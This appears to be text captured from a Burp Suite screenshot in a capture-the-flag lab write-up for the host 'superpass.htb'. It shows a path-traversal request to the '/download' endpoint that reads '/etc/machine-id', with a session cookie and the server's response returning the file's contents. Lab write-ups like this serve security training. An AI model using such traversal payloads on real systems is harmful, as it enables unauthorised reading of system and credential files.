 Request
Pretty Raw Hex
1 GET /download?fn=../../../../../../../../etc/machine-id HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=9|01cc2c1deaebb02735b8914c11a8eddad2c29b0585
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Jul 2023 17:42:52 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 33
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 ed5b159560f54721827644bc9b220d00
11